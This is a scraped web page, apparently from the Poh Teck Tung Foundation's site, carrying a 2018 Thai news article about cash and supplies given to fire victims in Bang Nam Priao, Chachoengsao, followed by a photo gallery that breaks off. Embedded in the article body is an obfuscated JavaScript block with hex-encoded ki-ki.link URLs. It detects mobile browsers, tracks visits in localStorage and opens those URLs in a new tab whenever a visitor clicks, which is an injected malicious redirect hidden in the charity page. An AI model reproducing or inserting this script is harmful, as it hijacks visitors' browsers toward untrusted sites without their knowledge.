				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ประสบอุทกภัยภาคใต้ มอบเงินสนับสนุนการฟื้นฟูหลังน้ำลดให้กับมูลนิธิป่อเต็กตึ๊ง			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้านบาท			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" />
		
		<span class="created-date">13 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภัย (เหตุอัคคีภัย) ในพื้นที่จังหวัดพิจิตร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/2026/01/10012026/613887960.jpg" alt="" />
		
		<span class="created-date">10 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4440:2569-2&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ให้การสนับสนุนการจัดกิจกรรมเนื่องในวันเด็กแห่งชาติ ประจำปี 2569			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/08012026/612326746.jpg" alt="" />
		
		<span class="created-date">08 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4439:2026-01-09-07-12-51&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน อำเภอสว่างแดนดิน จังหวัดสกลนคร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/05012026/611140176.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4437:2026-01-06-09-25-53&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชนในพื้นที่ตำบลต้นเปา อำเภอสันกำแพง จังหวัดเชียงใหม่			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-green" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/SocialWork/Fire/2018/26062018/26062018_0003.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=195:2018-07-11-06-57-03&amp;catid=37:disaster-news&amp;Itemid=112" itemprop="url" title="แผนกสังคมฯ ช่วยเหลือผู้ประสบอัคคีภัย พื้นที่ อ.บางน้ำเปรี้ยว จ.ฉะเชิงเทรา">
				แผนกสังคมฯ ช่วยเหลือผู้ประสบอัคคีภัย พื้นที่ อ.บางน้ำเปรี้ยว จ.ฉะเชิงเทรา</a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://www.pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112" ><span itemprop="genre">สงเคราะห์สาธารณภัย</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2018-06-26T13:54:29+07:00" itemprop="datePublished">
					26 มิถุนายน 2561          <meta  itemprop="datePublished" content="2018-06-26T13:54:29+07:00" />
          <meta  itemprop="dateModified" content="2018-06-26T13:54:29+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=195:2018-07-11-06-57-03&amp;catid=37&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=112" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=21de4872ffefd0c88a26b6fd5c02d1310759edf0" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				<p>มูลนิธิป่อเต็กตึ๊ง แผนกสังคมสงเคราะห์ ลงพื้นที่มอบเงินสดและเครื่องอุปโภคบริโภคช่วยเหลือผู้ประสบอัคคีภัย ต.ศาลาแดง อ.บางน้ำเปรี้ยว จ.ฉะเชิงเทรา</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 
<p> </p>
<p>         วันที่ 26 มิถุนายน 2561 เวลา 10:30 น. มูลนิธิป่อเต็กตึ๊ง แผนกสังคมสงเคราะห์ นำโดยคุณพินัย ศรีพนาสณฑ์ รักษาการผู้จัดการฝ่ายสังคมสงเคราะห์/หัวหน้าแผนกสังคมฯ พร้อมด้วยเจ้าหน้าที่ และนักศึกษาฝึกงานมหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ ร่วมกับสมาคมจีนต่างๆ หนังสือพิมพ์จีนรายวัน ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัย จำนวน 16 ครอบครัว 30 คน มอบเงินสดพร้อมเครื่องอุปโภคบริโภครายครอบครัว 10 ชุด รายบุคคล 6 ชุดรวมมูลค่า 72,400 บาท และมอบเงินค่าฌาปนกิจศพจากเหตุอัคคีภัยครั้งนี้แก่ญาติผู้เสียชีวิต จำนวน 1 ราย <span style="color: #ff0000;"><span style="color: #000000;">จำนวนเงิน 15,000 บาท</span><strong> รวมมูลค่าในการสังเคราะห์ทั้งสิ้น 87,400 บาท(แปดหมื่นเจ็ดพันสี่ร้อยบาทถ้วน)</strong> </span>โดยมีคุณเนตรชนก คำดี นายกเหล่ากาชาดจังหวัดฉะเชิงเทรา พร้อมคณะฯ, คุณประเทือง อยู่เกษม นายอำเภอบางน้ำเปรี้ยวฯ, คุณทรงศักดิ์ ฉลาดพงศ์พันธ์ หัวหน้าสำนักงานป้องกันและบรรเทาสาธารณภัย จ.ฉะเชิงเทรา และคุณเชวง จรัญพงษ์ นายกองค์การบริหารส่วนตำบลศาลาแดง ร่วมเป็นประธานในพิธีมอบ ณ.บริเวณที่เกิดเหตุเพลิงไหม้ ม.12 บ้านหลวงแพ่ง ต.ศาลาแดง อ.บางน้ำเปรี้ยว จ.ฉะเชิงเทรา</p>
<p><img src="/images/Media/SocialWork/Fire/2018/26062018/26062018_0033.jpg" alt="" /></p>
<p><img src="/images/Media/SocialWork/Fire/2018/26062018/26062018_0040.jpg" alt="" /></p>
<p>

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) starts here -->

<ul id="sigFreeId9f2870ddc3" class="sigFreeContainer sigFreeClassic">
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2018/26062018/26062018_0001.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26062018_0001.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0001.jpg" target="_blank" data-fancybox="gallery9f2870ddc3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26062018_0001.jpg" title="Click to enlarge image 26062018_0001.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0001.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2018/26062018/26062018_0002.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26062018_0002.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0002.jpg" target="_blank" data-fancybox="gallery9f2870ddc3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26062018_0002.jpg" title="Click to enlarge image 26062018_0002.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0002.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2018/26062018/26062018_0003.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26062018_0003.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0003.jpg" target="_blank" data-fancybox="gallery9f2870ddc3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26062018_0003.jpg" title="Click to enlarge image 26062018_0003.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0003.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2018/26062018/26062018_0004.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26062018_0004.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0004.jpg" target="_blank" data-fancybox="gallery9f2870ddc3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26062018_0004.jpg" title="Click to enlarge image 26062018_0004.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0004.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2018/26062018/26062018_0006.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26062018_0006.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0006.jpg" target="_blank" data-fancybox="gallery9f2870ddc3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26062018_0006.jpg" title="Click to enlarge image 26062018_0006.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0006.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2018/26062018/26062018_0011.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26062018_0011.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0011.jpg" target="_blank" data-fancybox="gallery9f2870ddc3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26062018_0011.jpg" title="Click to enlarge image 26062018_0011.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0011.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2018/26062018/26062018_0012.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26062018_0012.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0012.jpg" target="_blank" data-fancybox="gallery9f2870ddc3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26062018_0012.jpg" title="Click to enlarge image 26062018_0012.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0012.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2018/26062018/26062018_0020.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26062018_0020.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0020.jpg" target="_blank" data-fancybox="gallery9f2870ddc3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26062018_0020.jpg" title="Click to enlarge image 26062018_0020.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0020.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
